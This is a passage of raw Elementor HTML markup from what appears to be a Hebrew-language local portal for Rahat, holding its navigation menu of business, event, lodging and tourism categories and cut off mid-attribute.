				<div class="elementor-element elementor-element-e4906d4 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e4906d4" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לקנות</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-ffd3a63 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="ffd3a63" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=אוכל">אוכל ומסעדות</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-a9134f6 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="a9134f6" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=שירותים">קניות ואופנה</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2f5d9cf ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2f5d9cf" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=לבית%20ולגן">לבית ולגן</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-c6189a8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c6189a8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=רכב%20ותחבורה">מוסכים ורכב</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-48808d4 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="48808d4" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=לעסק">לעסק</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-7d8293e ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="7d8293e" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=שירותים">נותני שירותים</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-010b246 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="010b246" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">הטבות מעסקים</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-f6ca07d" data-id="f6ca07d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffe8982 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="ffe8982" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לבלות</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-83151b1 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="83151b1" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אירועים קרובים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-6a27d02 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="6a27d02" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אירועי עבר</p>		</div>
				</div>
				<div class="elementor-element elementor-element-f113463 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="f113463" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">דרום אדום</p>		</div>
				</div>
				<div class="elementor-element elementor-element-3ef1c94 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="3ef1c94" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">לילות רמאדן</p>		</div>
				</div>
				<div class="elementor-element elementor-element-04eb5b9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="04eb5b9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">תפד׳לו</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-a3e3f00" data-id="a3e3f00" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee3d8ce ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="ee3d8ce" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">תיירים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-4b18649 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="4b18649" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>להתארח</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-3642d98 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="3642d98" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=אירוח%20ותיירות">בתים מארחים</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-5353547 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="5353547" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=אוכל">קולינריה</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-96e330b ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="96e330b" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">סדנאות, תרבות ואמנות</p>		</div>
				</div>
				<div class="elementor-element elementor-element-335ecea ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="335ecea" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לטייל</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-424f206 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="424f206" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/%d7%90%d7%99%d7%a0%d7%93%d7%a7%d7%a1-%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/?_meta_query_biz_category=אירוח%20ותיירות">מדריכים מקומיים</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-4f39901 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="4f39901" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מסלולים וסיורים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-258d1ab ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="258d1ab" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אתרים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-6a1e4bc ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="6a1e4bc" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxMjEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">הצטרפות לאינדקס</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-37206b0" data-id="37206b0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00e0df1 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="00e0df1" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לחגוג</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-14f92e0 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="14f92e0" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אירועים קרובים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-307e737 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="307e737" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לישון</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-848efcd ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="848efcd" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מקומות ללינה ביתית</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9740ce6 elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="9740ce6" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ce047e1 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="ce047e1" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>להתחבר לרהט</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-235921a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="235921a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">הרשמה לעדכונים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-08608c2 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="08608c2" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">יצירת קשר</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-b2f60b6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b2f60b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;908618f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&q